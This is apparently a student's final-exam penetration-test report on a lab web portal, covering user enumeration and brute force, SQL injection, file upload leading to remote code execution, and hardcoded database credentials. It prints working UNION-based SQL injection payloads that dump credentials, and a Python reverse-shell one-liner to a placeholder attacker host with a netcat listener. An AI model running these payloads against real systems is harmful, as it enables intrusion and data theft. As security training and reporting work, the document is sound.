Web App Hacking
Final exam report

Ravan Ismayilov
Azerbaijan Cybersecurity Center

Table of Contents
Executive summary 2
Scope 2
Findings 3
Web-01 | Enumerable users & weak credentials 3
Summary 3
Details 3
Affected Endpoints 5
Impact 5
Recommendations 5
Web-02 | SQL injection 6
Summary 6
Details 6
Affected Endpoints 8
Impact 8
Recommendations 8
Web-03 | File upload vulnerability 9
Summary 9
Details 9
Affected Endpoints 10
Impact 10
Recommendations 10
System-04 | Hardcoded credentials 11
Summary 11
Details 11
Affected Endpoints 12
Impact 12
Recommendations 12

Executive summary
A penetration test was conducted againstthe VelocitiCore University Portal hosted at http://54.152.193.45:5000. The objective of the engagement was to identify security weaknesses within the web application. Only the web application was considered in scope.
4 critical security issues were identified, 2 of which are classified as High severity. These vulnerabilities enable credential compromise, full database access, arbitrary file upload, and remote code execution. These weaknesses significantly increase the risk of unauthorized access, data exposure, and complete system compromise.
1. User Enumeration & Weak Credential Controls (Medium)
The login mechanism produces different server responses for valid and invalid usernames, allowing attackers to identify existing accounts. Due to the absence of rate limiting and account lockout policies, brute force attacks can then be used to obtain valid credentials. In testing, the account daniel was successfully discovered and accessed.
2. SQL Injection in Search Function (High)
The /search endpoint contains a direct SQL injection flaw that allows an attacker to enumerate database contents and manipulate backend data. The vulnerability exposes full table listings, column data, and potentially allows modification or deletion of critical records. This weakness threatens the confidentiality and integrity of user and system data.
3. Arbitrary File Upload & Remote Code Execution (High)
The /upload functionality does not enforce file-type validation, content inspection, or execution restrictions. This enables an attacker to upload malicious executables and directly run them through the browser. During testing, a Python reverse shell was executed successfully, providing full remote access to the hosting machine and the ability to escalate privileges further.

Finding # | Name | Description | Severity
WEB-01 | Enumerable usernames & Weak credentials | Bruteforcing usernames | Medium
WEB-02 | SQL injection | UNION & ERROR based | HIGH
WEB-03 | Insecure file upload | Remote Code Execution | HIGH
SYSTEM-04 | Hardcoded credentials | MySQL credentials in file | Medium

Scope
The scope of the penetration test was the web application on the http://54.152.193.45:5000 endpoint, which is the VelocitiCore University Portal. Running port scans and enumeration of other services was out of the scope of the test.
Username and password lists were provided for brute force attacks.

Findings

Web-01 | Enumerable users & weak credentials
Ref. | Risk Score | Description
WEB-01 | Medium | Bruteforce attacks

Summary
The login page of the target responded differently when entering incorrect usernames, and correct usernames with incorrect passwords. This allows an attacker to enumerate users by bruteforcing the login page, and filtering the responses. After finding the user daniel, his password was discovered by password bruteforce.

Details
Opening the web page we are greeted with a welcome page. The Search, and Upload pages are unaccessible to unauthenticated users.

Only a username and password is required to log in.

Capturing a request in burpsuite and bruteforcing credentials is trivial because of the lack of rate limiting, and the obvious difference in responses when a username is entered correctly.

Fig 1.2 – Incorrect username entered

Figure 1.3 – Request in Burpsuite

Figure 1.4 – Bruteforce results, username found
Notice the difference in responses between a correct user and an incorrect one.

After finding the username, a password bruteforce can be executed the same way. A successful password will result in a 302 status code.

Figure 1.5 – Password found with bruteforce
Using these credentials will grant user rights as daniel, which allows us to use the Search and Upload functionalities.

Affected Endpoints
http://54.152.193.45:5000/login

Impact
This vulnerability enables an attacker to:
- Enumerate users
- Find the password of users if weak enough

Recommendations
- Implement rate limiting on login requests
- Provide the same generic response for when the username is incorrect, and the username is correct but the password isnt.
- Implement account lockout policies for a set amount of tries.
- 2-Factor Authentication
References:
Credential Stuffing Prevention Cheatsheet

Web-02 | SQL injection
Ref. | Risk Score | Description
WEB-02 | HIGH | SQL Injection

Summary
An SQL injection vulnerability exists in the student search functionality at /search. An attacker can access databases other than the intended student database, exfiltrate data, and potentially delete / alter the tables.

Details
The search functionality is at the /search endpoint.

Figure 2.1 – Search page
First, a ‘ character was placed to check for unsanitized SQL queries. The error received reveals the database backend type and proves that SQLi exists. The payloads listed below were used to enumerate tables, columns, and their contents.


damn‘ group by X # discovering column count for a UNION attack - we are looking for different responses


Figure 2.2 & 2.3 – Discovering 8 columns
From the error responses, we can identify that there are 8 columns in the original SQL query. This can be used for a UNION attack.


damn' union select '1','2','3','4','5','6','7',null from information_schema.columns-- -
# Correlating columns with the location on the web page
damn' union select '1',table_name,'3','4','5','6','7',null from information_schema.columns-- -
# List all tables
damn' union select '1',column_name,'3','4','5','6','7',null from information_schema.columns where table_name='users'-- - # List all columns on a table

Figures 2.4 & 2.5 – Table listings
Now that we know the tables, lets query the columns and the contents of them.



Figures 2.6 & 2.7 – Columns enumerated, and contents listed
Here, we see that only the daniel user exists. Now, if the web application was real and it had many users, they all would be listed here.
damn' union select '1',concat(username, ':', password),'3','4','5','6','7',null from users-- -
# List the contents of the table

Affected Endpoints
http://54.152.193.45:5000/search

Impact
This vulnerability enables an attacker to:
- Exfiltrate data from all tables in the database
- Delete or alter any table

Recommendations
- Sanitize user input before sending the query to the database

References:
OWASP SQL Injection Prevention Cheatsheet

Web-03 | File upload vulnerability
Ref. | Risk Score | Description
WEB-03 | HIGH | Arbitrary file upload and execution

Summary
Arbitrary files can be uploaded to the /upload endpoint which does not do any checks on the uploaded files, then running it by accessing it in the browser will execute the created file.

Details
First, the tool whatweb was used to see what the backend was for the web application. It was running a python server. Then, a python reverse shell executable was sent to gain a shell.
The following reverse shell code was used from revshells.com (Replace LHOST and LPORT with the IP and port of the attacker machine)
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("LHOST",LPORT));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")
It is possible to send this as a file through the page, or use burpsuite

Figure 3.1 – Malicious file uploaded
To execute the payload, navigate to the page of the uploaded file in the browser. Make sure you have a listener set up using nc -lvnp 40001.

Figure 3.2 – Shell gained
We have successfully gotten a shell as newuser.

Affected Endpoints
http://54.152.193.45:5000/upload

Impact
This vulnerability enables an attacker to:
- Execute any python code as the machine
- Gain a shell and potentially escalate privileges

Recommendations
- Filter file extensions
- Use a content-type HTTP header
- Filter the content itself (magic bytes)
- Disable the access of files outside intended locations
- Randomize uploaded file names when stored

References:
OWASP File Upload Cheatsheet

System-04 | Hardcoded credentials
Ref. | Risk Score | Description
SYSTEM-04 | Medium | MySQL DB credentials hardcoded into the application

Summary
MySQL credentials are written in /home/newuser/server/app.py. This allows an attacker to gain full access to the database. This only works if they have gained shell access to the user newuser.

Details
If an attacker gains shell access to the machine as newuser, after some enumeration, they will find app.py at /home/newuser/server/. The database credentials are stored in there, and they can connect to it with a single command.

mysql -u newuser -p vulndb # Log in to the database
SELECT table_name from information_schema.tables # List the tables to prove access is granted


Figures 4.1 & 4.2 – MySQL login and access
An attacker can create / alter / delete anything within the DB after gaining access.

Affected Endpoints
/home/newuser/server/app.py
The MySQL database ‘vulndb’

Impact
This vulnerability allows an attacker to:
- Exfiltrate data
- Delete the database resulting in data loss
- Alter database contents

Recommendations
- Use environment variables instead of hardcoded credentials
- Use least-privilege access models to limit damage after access

